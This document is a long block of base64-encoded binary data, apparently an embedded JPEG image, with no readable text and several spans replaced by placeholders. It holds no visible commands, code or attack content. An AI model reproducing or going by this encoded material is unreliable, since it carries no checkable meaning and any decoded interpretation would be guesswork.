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[base64]/Xtxxbjjj0i93CFJYd9PE0o9gg3zJfXr179lfr2F+/fv369evXr169evfv379+/fv379+/fv369Bfr0XNhc2bPfsObS6XEK3FaR797aQoqudWxfYcBByWTjspENu8By932zX/ANNq5Ds2AsJU8vkLJHVKqSYU3DMhrv2tZcW6Xw62Wwkg9hQUV+ysuLecdcfdl3GVlc2xqYWHHFrcUvsEHOT79+9u0Oe/ezZs2bA5s2Bz0F+/XffffffffYPfffffr37Dnv3t2Fz379+goKK/fv2haHNy1+0n3tKy45Oj3kvly8QbdFYua7c0nNomBME+7s+wouZpeva6WXVOK/jbf2pBe3rfU+4+haFNLQsLC/YdK/RcecU+X3X1vyZE2Vk79pShYccdWsKKvSFZ0r0F+/fsL9eiv37Dnv3s9hzZ7C/Xv379evfv37C/Xr179hZX69+/ZXs2e/ezYHPZX79hQWtbTnv1sC5k2NIWS0zbxNKy5lCsbUVl26z7dKjySbkgLUvkucsuKdXJcsll4w47MhF9ZyB6SZSVtraLam3UkOBXffa6ceK3Xpbzktci+TMYdYIdC1uBfv37QvOjs2e/ewL9+yvZs2bNmzZs2BzZs2bNnvZs2bNgc2bNnvZs27A5s2BzaXNnv3797NnvYHQsr7CvfsOTExCVlYcWt1+O48UsIWlVwZhsAouLsguLdyyQujVvh4xxl+QnIUTbxeMTbVKQ8wptbdNUG7hkE/lu588z+d5/M8XlpHOEbnqLzsxzGOQXL6JeZTsKjpUFlfZWXQ7uQ7my9nsr2+wvZ7Dhd3bNu3btDu3bt2bC9u3Bz372bNmzZs2bC572bNnvaXdu0O7Nhc27dnsOIdU6XEvb9u111hzYVh0sraQbhcY10DqXnFJXcl4tbSVrU7kKnDZbJieLyWE2hhC7heHo7jlxiG43d/kydzpN5xuudrc8AeeN6RapGPTsAn8R3HiCXxU/gK7S7crdn0bliLyvG5Ki5U3OCyv2l3N17tuz13332Flz369e/fv3797Nmz379hz3s9+9mzZs2bC5s9+/[base64]/WzZs9lfr2FlwO+wsr9+1KQSsKUtEkuBxyal/Z62e/XpbrrzM0VLvkO4SpO0vOTX5V4jWKLGkx5E0PRWsRhW3/L3a6ZPcmUUQaFdAa/Ja8KDK8e5BsfIapTxfVlMjHGWQwEEL9hTjErHZeAXOztSd6Ht27bt27dpe3B7du2l3bt27du0vB7dt27duzZs2bNmzbt27Nmzbt27d2wL2bNu3btDpeD23x6SuTTK9nvZs27FLUpLbT17ZtDiDvW/IbRBfL78ERAH37iu6v3CVPyvJ2wKHzoDr9CPPVbLbkFs5DObZDd7QGA2pKtmz3s9xavfGLuIbQ6Hdmzbt97Nm0O7du3bt27du3aXA4Hdu3bs27dmzZs2B3bu3bt23bs2bdu3Zt27du3eHtu3buD4d2LfZkKeTI2l3ap1Sw6p8upeL6n1Pl+Q+VWyQq6P3R6ZMyGC/dMPLAofAOhXXXX6ddAAEebcza0pWl1DmwK7Ku595azK/ZP7C/ez3sDuxLnrZs2bPfvZ72bNmwOe9mzYHPfv3s2bNm0O7dm3bt2bdu3Zs2bC5s2e/alpWF+/ZX+SXlSdzClqSfYWXLnJgTQ4+4hwPKdLu1bxcLodQuPGNjZtrMu9XGQoAUKT+/XQ+deQOiMdag17SpJC/ezYh1yIcavdl7Civ3697AvZs2bNmzYV+9nsubNgc97Pfv3sLgc9+/fv372e/YXs9+/fv3797Cv3sDmwrDgdLu7caWpa21Mn37S4p3a/TEUSJLocDqndu1ThWVNqbJnuXIz0TMjX4A+D/AIgddAdddWlERfpBCvZc2d3ucH2p8ift2l3YHNm3bt27du3btDu3bsLu3aHdu3bu3bS8Ht23bu3bdu3btDm3bt2bNu7cXdu4Obdm3ds2B3btUoKefbmNzUure2h1x0OOKKy6XdhdC1LKgptSqcbbtybbepSjQrz56666668+QnroDryyiE3HPtK/fsr9TJaSF7Fr27NmzYHNmwubdu0O7dm3bs2bNmwO7dm3bs27A5s27du3bt2B3bs2bNm3Zs2bNnv3sLmzZs2OOh0O7dpcUsJQjYtxJCvfsrk0Xdnv2XNm5LqXm5Zmtzp8+dI6A66ArrrrofOuuuuvluYbpte0O7NmwLmRPwfxw08nYHNu0LC9mwubNnv379+/ewOBzYHPfr0F+/fsuhz3sLmz2F+/fv379+/ewL2bNgcDmzZs27duxx0OJX7C/QWF+/YL77b2xa1vPqJSr12VKecU3ITNM4zzPdV10ARQHXXnz5CfPQHXXXSEx0opHzsK9UFd+uxUhH//xABPEAABAwIDBQMGCggEBQMEAwABAAIDBBEFEiEGECIxQRNRYRQgMlRxkgcVIzBAQlJVcpMkM1BTYnOBkRZDobElJjRWY0RFghcnNdGUwcP/2gAIAQEAAz8A+av+wBuCHd5+t95dyXCAgAmdmEyRqZEPRV2nKLFSA2upOzbdHsm370MhQE7bD6yjHpOUGRpc82VOKdz7F4zKJzHjsgETNoMoTrpr6xzvrABH4sFz9ZAVrEflLcyv0eNr/TAWZsUjnBoboUyOlqKnMSBGnCikLASxy/QIB/AECmdyt53yL0H4tg8I9PPdWJHij/izErc+xCYKthHo6g/iR8up/wCq1CvWWR38lquDzNRu03BAnztELK2/[base64]/[base64]/8AFc18qfM4t9grnfwo7+Najdof24bpxTyRYJ9jmXybBu0sU1jbb5I3ZYwE7S/UJ4YwBHydzncghJUAB3MXTe3eMwJujGRa/JF1KHjMHXsnCnzWu5Oe85ogPFPOQM71MK6SwRNNCHmxuUxkhIKiMDhnC7KVha05soCdK+M5rWFldhadSgCHvGgVwFdZAShlCbEOLU9wQlZmHmWoZFn2txQ/ZAC+U9guiaPHO9z2o9swO5hi/[base64]/oUDhuMn/AMoA/ur18ry69ows9Y4+C0K+VO67t1n+ZrvsFpu1Wq13WCt5tvmtPN0/Yt3Il53iy0TGOF0zoEALlMykhvIJz3EEaK3JHUgpxkb3WRIi/[base64]/[base64]/mq0ch7mlE7O1hzEZp//AO0KeumaxxOZouv0uULn7FeZ2+4O+++58zgWpWpXEtFoiFqtN/F8xotf2SFfeFrYK718mVlc32LMxoVhYBWZcBBpJRe9o6EoCYNIXIpwsAiykDlnkfpbhU/lgeXG190r6ZjIywOvezlLJQszzR3Dr6IUunaZysxUZkfeXW6ghEXa8ShkbIYmdn3kqmcTeG5umNOawu7mn0FQ2GIdL3U9XSSSPOoKeKiOI2JkKcx7hyKdPBE3MQvJ6R4uXZXFAlvivKpnB+YWRigDO7drutRuV4cQd/5kOxl/AUW7My8IF6jTx1T3YhMZBzACAq5UbH2K8rt+nzeUlEykBXI3ab9FotFc6fM6/[base64]/AGLjcrNWu/KOaBWQarP52YhETadUWmx3ab9N2is4/tG3naIo3J3kgW3cJCPbLj1KaEDOzXQhCngBdyKZO14aVllBLr3Kjjqngtse8qmBZ2ozEDQJgpmuawFt+QTJy5oZbKgRoEDqQspBFrhObC9yldOxpvbNYhSsqmRMJDS6yqTjMrBI/INAiKbiNydUZDlHo21KBrJWsaXG9lkhjbbUNCLsOkIBJU76ynaY3ho53WIDaWqmjhJgkKMGE08T9HNYARvCthVd/IcgNl/[base64]/[base64]/Urs9l8Vd/4HLLsVRFH4mqv5Tk5mE4JlH+Ws+DPOTLxuse9QYbSzz1UojZc8+Z9io6KKaGkju9+gWKPe4slJvyYqytfnrJpfYCqiphe2kcQDo9xTBJ2fal5BTg4ZEGyDMCCtLhFpJNwVK8jM0Freo0N1VYRVMgq3Gpoz9U82qlxKkifTSiSN/LwV+Xm679d+m7hPzJ/ZoVhquIopxkJRRLRZExkW3FHtU90hLQnB7bhPMVr2XyTxnGqLJQ8vFgg6cvdN10CpXSFs1z4hQQU0YDNByULmPlYNTzumQ3LGA2C7ZwHYRNJJ1sry/q4zYA8kOwzBjWi6MYcIrFxuqqSaITdSnskJjcQ3LfRS/4djeCc7lK6qrhUTFw7EkXKklrw1jnE9qR/qrMit+6aP9FZtk4VLWgcBC1uArMG/V3sRj2OxaTuiKy7GYa7vYr4PVjviK8njwWKXUOp7nw0VNhGzD5qktbG3M5oKrcZxKWGlPyTHJ1RIZJXGRx1JcmN4WMCL+IWyo0r8o9F3NRSTEsblbzujpYcIPPqqeaIhruPxVUz9WdFMDlewkp4uMtlxXOhHXvVTs/UCVji+mJGdncoMbw2Kpp3i1hcIPNx5litPMsVpu4T+0rnzbhapqYSQgAg1vJObESwc05xffmETzR7ZPa4hp0T3PaSbp3k4AKPYOI6c055cE/yhp15qU1BLWGymkhhDGEiyfDTPbKzJdTSwvs3obLEGPBfDZoJ6qUvzXsLAFNjo8s9QyIX5lUtXUnsK9j8vpaFU0ThaoBcFStt21U557u5YZR4fE6qe8wdFg1fLOyha64Yc11hsMudlK3Pfmo43hhHRTbPUVPLRxRyGQ2OcKsxvHGUs0MMYLXHhCqIq/yaWKN2upA5IS07JBycL7/S9iLNicV8WWWXYvDP5YXZ4RO6xdwqGmOESTPa2MU93ZvYpsbm8gw2V7KKJOffX+qEbSGklFripARxIvs42TQzO03CdG8ON8p5IZGmZ+S/J7FNA8MmHD0eOqa65FnWUL/SamP1YLJ0HE08PVS7PYhCYn56aQgSMUFfTRVFHK2SCUXDgtPP13afPD6QUfn7BNTQDor6b9VwhElZorXCMYcb80O9AXcqd0uhObqEC0EDpdQ08LDJGX3VO6nmyRWANimlwLG9FmcLtAN0WTluW4T2NGTqLp+R5kd1FlJJna+S6sQQ7ROa5zGk3T/i+naWniJuVaslyk2DVKcRpntY4gni0UrK+p+TdZ5u3RTOwumb2b3W6WUrJau8TmEtsFKLZm2F1I+oddoHQLE8VoKOPDoDO9jjcLG8Mx9lZXwiNjWlQGdz3vZd5Qhpo4xqGi2/0vYsuxOIq2yOGD/xNT34fM2M65Cn4picOHUDrQU0DGSP73ImQaWZZWGVDK5oJuQh2RzHVZ9eSljcGAXF1mpS0ekmVUb28njQtT6KTIHlrHdeiZHHklZdp+t0KBLpKV4I55UM1iLOTmdVnYdAfahTuA5NQo6z4sqJfkJfQRaziN78vYroo3Rtv4t2m8/[base64]/[base64]/MqVlETG8gg8wpZq+0r3OJ1uruGgsCrv5pxxXQ6BqvQVHi4J5werYwEuy6WVW6eIdjIBnb0VTPUysFO4t6aJ1NgcTJ7RSg8nJ+IYLJFSATSX5NWJQVsDn0/ZRg3cSsBp3vjmro8zjYi6wOnihFTUANy8FlhG0cddR0VW9926qCirYZhVFwjVJV1k8lTUzESc2gBYbspQ0sFS172AWjWFY1iTqGCB7ZS3qsHfVCR1GM46odi0M5W36O9i/wCSXnqKtiDcAoMotaFh/[base64]/2VppZXu43yEjXxTY6bDGl5c4xcSzYlicwN7N9FE2uCB3IZSezKqJ8RwY00D5LB11W0m3UE0lLIyMsdnd0Ccxx1GpR8mZfnZabvSV9h329cYm02yVG/[base64]/Vcgr3WpXDbdfRfpUQ8EKPY+Jjh6YC+qm1NK+w1ARpaySM9Csjw36rwhYfw8lmYJCNeqzRlquC0q2icwB7PSBuvjLZeFh1yDzgh+0bbrX8yy0K49zScqAeXJocQUGlCV7X2QZHYISNs5R0jHSMFnBSvlyG1nJtvQCZmu5gU0NRkhfk05KV9G4yOzG6Jmfd/[base64]/PaizY+jjPSBjAgFxqwKBiL+u8OmLjyjF0/EtoaSBouS+7vYuxweCG3oNF1nBXaNy96FFjDjb5Mp2o+zqPYhLACF6THLI4EdEA4FcirsCtBPSnkw/[base64]/v8UG7O0HEbdmh2Jdc35LsYXkm7Q0nVMfU4rJkjt2rz07ygzYLDPHMdEHcuRHK1l8qM64AFoiUQx/sRfsRW26SglCakw6j1zCJhIQsR3FAvsgQrD+FWhcdzo6KST60psE+fEZMQfyAsEG0ICa9pIQyNPcjJQvlYNRqiyKGUcnDKUGvLDyKLSSrq4BWgV2ALyDaHs+kia+KNw6tWnnBMtcmwHUrDqJj3S1LBbpdYYx5Gb9m2G6/[base64]/Htjqygo3Rzz52EWINtVjlLjVBWVIiEcMgJVov6btFaN/sVtiMT/mgISYvp0iZ/[base64]/EU0ktLSG3te9yrPc3o3krlDuB9ijiizy5Wt6EkC6vlcGEs55grnVo15L+Fv90XvuGD+6cbNbGLrJCbsBcOoUbebmi/[base64]/tSRZgRErWjkuDf8nL+FOZsFVnq+oajU1739wAXCdxITnvs3UlMw6mFXJrP/[base64]/gsTi2qrcD2kqnzSEnI+TvCi2Twl9NBrilZwR+C2ijw34y2lrpJXzi8UB5tC68rIQxySuBLIwXut3BbVbfbSz4RslIKSliK2/2GqqWqnxMV8T3adjchVUXwZMxZgloq2dtvFpWI1+xBrMVqXzyzS3YX9Go6jodS4ogo5rKfZ6aHCMFAfik+mf7K252dwmHH58dMvJ8kLVFtFsZFi9dLFAWPMU5f4KBsM+HbKEv6SVX/AOlVRbBHFcdqnzMF5HySdy2p+EzEqg4NXDDcJhWPbM7fjZ3aCqNXDI/s1lsL3RJ0WI4RPRGgxWKiZKw6G9yscr5YKN+NGqYCCTGTwrGqShjhh2mjbGwdzltLiHweNZR4nA7FZjnFU69gxfCH/wB1UHvr4Ryx8ke01HIGAufkcVtptTtCYGYxaCjltUFy2jxz4Q37PbMVopTGziL/[base64]/ABD8JG0T7XyRTf6DRM2c+DnaaomfaWnkc2Jni5Pofg3+Mq4EVmKTko4P8AFPTvNn1YzhYvT7M1eE4RFKIXOL55YeYasIqsJqCxtsaideXP6RYgwOsbEae0KfZjamg2koBYPkD/a5V22uP/4q2lZngFuyjdyWK4Jg4qcCwqTEKgkN7Fg1AW33XYqrWO7S0OJx7QYM/CrMyMzaOddbYbIY5PiWyxM4zXtH6VlXQ4lHRbZYXoHBhJGrEyLZjDIaWVhiqHBzMncU2g+DvBY/tQhyMML3saXua24YPrHuW3oq5BFsZUvYCQ0rbSux2lpa/ZSajo5HgTTuGjQhtP8ADTVyy8cNNK/KfwHRMpNgqnM79YQose+CzyTEZ3wQyVTnkMWF7O4Ng+HYTStjfPMQXdSE/AvgTwugiux9ZwFCm2FikY0B9SbuK+NPh6iYzlBUAFEuJdzICHai4uFX4bipEGKQV9Q48FLHxGJqpWzGvq8WigxR5/UOWI1WLMpKypjw+F54J5mABVeC/BtWvrK5lXMGHJUM9EtPKyhxnYWfH6/F545WyPDWh/[base64]/[base64]/Bzej2x9m62gRNlrcFO7/AKR5LgeIzudlLInWK8pxLamve8PEugVVi+28+zsFyyWrzysHKwKhpanAcDg/VRBjAB4pmF7CbPYWdCyINVDR7FUV4GGevhvO49bqX4MvhPBe4sgLvzIyVBXUcVXT2fDK0PaegQFBhVAx/XOvJNisJiIs8x5iEU4nr/dYpJsfWjApHxV4AILeZCpMKws4ftTLO6oY8nOm/CRthSQbM0bywEAvDFFQT7O4MZbiggYCtl6XCqWlNJOBBGGLCttRUnDYZIzTenmVu9B7zdxym19eiGwPwoVlRi0LxSSvebjqHL/6h11JguzMUs1Ne5cmYBgFDhbBrEwF/wCLqUK/4RcFoGceURqordgKXyRhlkw+zzEOZCwXAdhxRVjJPLqVpYxnQlV+J7S1e1WKMMUUjy+Ev6q7r96GVwd6JGp8Fs1huMuqcBxGefFczrxhue5JWK1+1AfWQSCvhaZmNEQvYa8lguO1kUO2VVPFPIckcfZBpuVPVbD/ABFhj+xAYGx5uoVLQ4Pnr8RqRkZnnDDoFsxgWwFfgGzs8k1TVuR2X+BuXE3xPD2xGXKBrrovin4JcTxGpvHLik/[base64]/[base64]/kC+MEgLCWH/8dSEdxhaqTDxIKGnhga83eI2BtzuzaHl1VHiTclfTQztHLMwX/uqLDgBQ0kEHS7GAFO71SSVXlMlNC+YcnuYCR/VF/[base64]/[base64]/exe8h+9i95D97F7yH72L3kP3sXvL/AMsXvIfvYveTXejJG49wciDYp3OycnJybSUNTV1DHOhhbms3mVs2GHJSTrAY/Qw2ZUW2z6xlLRvp5KcIkckUUUVz8wlOWG7G18VHXUc0z3x5g8LBfqYRKVh2I4tTUZwoxCV4ZnTWzgxatcAW/wBUQ52gBBTzzITspKkecpKsPQ4kzDLzYnVx0kFvr81gm0WIz0GEyl9RBrd/J6yEAC11PLDaAOLh3Ku7d2eJ5VR+4f8A2UOxuAjE66kfMC/LkWDfc0qodtcSkoaPDpYJGMzKpDCOxk59yqOsUg/oqhsMhfHILNOpCfnmL3HmeZ8UDQUxGnAEOz9K9zyRFBUfZA6FFk8bor8xoSi7FKwucPTOits0yzrElXc6/wBm11lkAzckbv8AYvkwOtkG7DVrfEIOxjDdBl7RqaYIx3MCDQy+pco/KixupXBvtTyX7kZWYRF33KyzPH8RH+u7JPG7xTX4bTHvahmOqaGmwXyDm9SmU9LGLgJkmgeELFdjJf6pWZoO7hV3K9PN+Eow7UVJI0c87rSBWy27lmpXtRZXxk6h3CEZ8Cpg7mwZVkdmHJqMs4iKuxcG7QfQ7ztaOpF1Ww7eYmyHEZ2Rh5AYHrEPvKq/NKxL7zqvzSsS+86r80rEvvOq/NKxL7zqvzSsS+86r80rEvvOq/NKxL7zqvzSsT+86r80rE/vSq/NKxL7zqvzCsRn29w1j6+d7O0sWOdcEKKDyioqpBDDEMzyei2VD7fG62V++Atlfvge6tlfvgLZWSkqoX4uHskjLbe1RMr6lsDs8QkJYe8LNITyCpNndpHvr5clLMyz3LZX72AWyv3wFsr98hbKffIWBYzXijwzERPU5S/IjGCQ4ZgqXYaupqSfDDWumbnuH2VB/wBuv/NVB/26/wDNVF9wP/NVD9wSfmqh23gphBhr6Opg6l+ZFrLXunQTMlY6zozmCpYKKliq8EfNJEyxeJVhv3BL+asN6bOy/nLDuuzsv5yoNtsTqaGDC5KJ8Iz53PzKvpdncRnwkMfiUMZdFmCxPHamU4tVSvkLjdpOg8AFVbP4vTYlQOySwPDnD7YVJj+FUuK0b7wVDBp9l3VYns5SYUMIqew7W+ZbS/erwVtT96OWN4/TNgxSuM0DTfKrizDYKtwOqNThk74ZsuXMCtqvvV62p64q9Y/i+3lDSV2IvmpZPTjKwuWaeM0snpu4s/io208TWs4A0ZVDSRNfkLjdR1kjoRHo4XKohd/ZHMO5ywxlXOZMPMhubuz2uqf4uh7CHsmc8mZMoKKSoEZdY8rps8rGil1Jt6Ss97BS+HNCopWymPKSL2VPW0roaiIPiJBLT1WDRPZkw6G7TcOyprSQGBqrNm6mhjoYWSCUG91X7R7TvoqmCKOMNzZgECwu3/o0g8E2o2j2cpiecbifeQgxisjAtkld/uVe6tqhVYBD1fGcpWYXVmlNjcC/VOp5DTSOaHj+NdjF2ty8jk0HmquSrFPV4Y+CI6CS90/FZLC4jCdHw9ysjlRsj5NISsuOPf47vlAvR9i+Tf8AhRaY3joVfC4i99w4LJBIejRcr4w2knt6DDZXb9Gyva92jQ4aj2rG8Z2sr8RhngEE8hcxY/DpLWUbFjPr9B74WNevUPvhVWykkAxCpp5HSjQREFM7k/[base64]/gcmjUBUW0GAwV82OQ00sv1FTbG4XBVUuLR1hkfYhqDwSzkNFBtjiUtJU1zKIRtvmeqCioJ6k7QQSdkwvTWvLQOTyLoH4RKbwYp2VFU9zHhhe6w/[base64]/uUcytbRfFuJmllNo5Ex45ghAt0RnpXZTx9FNV4k7tGSMkv6QKmgMUclyD3qndEwSakBMpowyJgAG/hWtgr0kitXF6zZrq8n9VZ0Y/hV4iO8IAEeKbPs2yX7C7PBp5fRuwkrynFauQnm8qw8wfQuh5JudvtCnpdq6ZkE80UfYA2aViBbrX1XvqtY7ixCpB/Gnz2dU1T5vF5uQmDTMixwdFMWOH1m81VltjiNR7c6rB/wC41Pvqs5DEKn31WggGtqj/APNVEu39Ex9VO9h5tc5MubC/TVVOJ7K4nRUEYkqZYi1rFtiSwHDVtgwPccN0YLk5wnRyvjksHscWu8CFjWLwCTC44Z79DK0FbZv5YYPfCxHZisbS4zEIZ3AHLe6fWVPYRZQ7vcbBbUV0XaUVJDMzvZK1bafdo98LbX7tHvhbZ/dw98LbL1Ae+FtDsztga/GaLsaXsXMQcHEDS90DtnB/JC0KwPG9kPL8VjBlMpZd7w1bGksZaHx+XaqXDtq6+lobeTxyEMIN0JsSpIZ3WZJKA4eC2OMLOGC+QE/[base64]/VatIcdAOFSMjhLHmxPQqR1bLmcXXanCJ5Ljo0qq8tm7GeVpZJoE+XCqSR/pvjBKzQGycXavJAT7OynVFzAS+xA1Tzsu0MedXhSO2woB27ic3o5k7tZbOzWKzCI5y3KOi7bEqkmV77D0SuEjf8Ao6z/AAtUEf7qiejBtFP4m61KztTqZ7JWc2kFDEKVoc+zg1FrBcoPHNQwl0sxaGAXLj0WEveycT5xGPQCwmQiN94umqhqIQ+nka8HuO7RcK4ystM8LtBMVq/2L5b+q+VZ+FBxDVlqHh3JvROmoaqkz8nJ1Ds1PG02LkHTPN9SVbcPopztt3hF+2kbO6Bq+RB5uOi2OipKr/F0WaUvvGvgm9XXwTerFfBL6uvgk/cL4JP3K2MqcOpG7IRkTh57ZHTwQO30Du5q1KN8wTs92uTtntkJwJgKysBijCPJ+l9T4lVlTiNPTYU+SKpkcA1zCdE/C8Apo6+qMrqWLPJK/mT1UmPbVV1c+QvGbJH+EI8TANDqVgWzWD1b8TryKmc2De4LZX7yctlfvIrZX7xWy9VVx00Nf8tIdE7gJIdYAj2FDs3WFvBA7esZ3QMVmu9iMXwKYXkeY3OrHqcvLPKp/DiKEry95Jf9Y9Si0DUi3IhTjU1UpBN/SKlh+DrY4smlF41M7U1ErhfUFx1CBCdCLskczxabKcsd+kzcj9Ypx+DmJ5eXl87gqYFpqaiGJx1Ae8Aqhs5vltKWuGUgyN//AGsAwMSfFIoI5JDcyZ23uqdsM0zqqIxRjjla4HKPGy2J2tmpp8XxmIywtLGFhXwbffAXwa/fAWy2CU1Kdmq4VMrzxha6cj/stncbqqobSVjKVjGDsl8Gv3yxfBr98sWwezFf8YYdi8Rmy5NSqWaIS08vaMk4mOamkWAs+ygpmUwmiLzryUFbVziBjm2Gqa5royTq0i6oTO9z5pA97lDg4ZQlpk7Ntg4qOrpS/KYxdRwQSy2Lgxt1SOcR5JJbNYlCanjks5rHi4VFiOHMirhIWA3Fls7Bi8VVSsl8oj1Cg7Qk6k8yoK0gylxaAqTDZ5H0wIL+d00X7l/CtPRQ7Bv4ln+GrwFI4Ix4/wCD2q2YK8YXyeVPoK/JmIa5eU0zDfwKPQoiAU0T7B/pWUkUzvJoXSLGMRJfFA1jfFbT4UbwzZgPqlY3iNSIZ6IgDm5OcCFw6oAEpopnkFCYyglWdJ7Fmm1XGPBWnAWSpLl5NtDL3PZmWeIQB+rzm3a/R/lG+1A7d+yAI2s3mNR7ViO2NDNU0E8bGQPyOWOetQrGvW4FjXrsCxv12BY163AsR2OgpH1s7JDUEhgYhnbfmr7b+xi1X+moTYWummcBGxpc556I7S7STPYb0UF42BWOp8b+CsZcfrotNWwBHBcBFDDJatrP9GLpu036hZtpcPb1MzVZsf4G/wCy4Cr/AAhz+EMavG/2LDtpvgxpIMZeY6WB5etmcOq2UezbpZXsPysrrZd0NVi9FTTuLYHyBr/ALYXCsZgoIfKKiIWE0rbcK2KxHY/DH1taRR0cdoAwjM5UEuISjC2vZTA8IdzKsFci4DgOYK2CxukZBX1FRR1vVhtlcVRbNYLFh2FHPTF/a5iQb3Q/xrGM77iAI9Hy3/GVL1llP/zKI+DjaiS50Yrx8MjiLn6xX8Z94o/bPvFd5v7SU3wQHW3sK7nv94r+N/vFfJ+m/mPrFNZsbg4uG3iBKJdYXueRVVVT03YQueGAhVNJV1L6iHs2kAAlPD05xsBrdSvxMvbEXDLzUoosszC1wKd8WVWlzkOg5qvM2lPIW9p3eKeMNpWEWcGC7VJLBFkY51ihSVBIieC7VPL7lpTyGAXJtzTg43byXeLhC249g0DvRl+Gasd1ZSEBXr6R/wDCg17guiuSF2FQHA2tqmyxMLXeDx4rMy7b2IU3loqmF0kR+qVIyQjybT2KWwAs1MkLXTnMoYxaJo3EMssoICaICLpucxh2Z7ue6zy9Zqh/9EO2aVycDbMjh+0VNIZO9p/qjX7QVGt2xmzfpPyjfaETt5L4RBW1GhssewOmfHhFdPAx7ruEYW2P3vW+4tr/AL1rVtd97Vq2v+9a1bXfelasZx0RDGq2ecRXyCQWyr/dX2yP4NwLTcoQwHAMGm1Os8oQAd1J6lfLxxcw94CoNm9kqSoktDS09O15A6myn2l2kqcSnJyHSFnRrU3Ld3QKr2h2dfi89XFRwD7agoMSkpqKpFUxht2jeSZtThLKymxSJh+uxHZTBzXT4jG/oAi1zQ0XUlXtnhcMTSSZgVrbuAH9lyHii/4Raw90bFwuusfiwGjwt88sOHHijaNGvVXjGIso8PgL55T7f6lTYbiM1G/[base64]/k4/xLP8LWMuPSJC9Ky4zgFXeVZ6yzW7wrOTsOrWuOsZ0cEypgZlku1w0Q596cQC3kVJMeEG6ny8ZKMPW+4MGUJjIHkuAI715Rmjp+fIlZJLvN3nqrMBHUrsoHm/NFzi7vXGs1Kx/MApsTo5WktJPREveZDd5J1+kgPBKvt1U/gQLAUNnKF9IMIpa4k5i6ZD/tjDUf8AtrDEP+2cNQ/7Zw1d2zOGIbTmF/xfTUPZ82w9VaQfZur7Xy/g3VOzOzwbRsPbVTsgk+ypZqoyTuL5HG7nHqdw8vpi45QHi7u4J+Pilw3Dn2oIIWNNvrkBH+3JNjc17xcNcHEKfar4LqafZmbsW0zPlaZumdPY7LlIeDYg9FiOAY7TvoA6QOcA+EE2cF/iHFYaWlzMpKYaxnq5OzDMB7QmPnrMen6N7KLdwj8QX/3Er/[base64]/SRUsLIeDkzd2GzFbJzzSBE7SUAI1EJTvsInky/9FIQSIj/AGUh5Qu/snjnEf7J/wC7IR4ODUnQrO/[base64]/[base64]/zVtD6xRfmraL1mj/NW0XrNF+atovWaL81YnspjctdiMsD2Fv1H7u32IEnWGXOiXM01KBHihUYjSQyHhllDD7CnbPYxJRS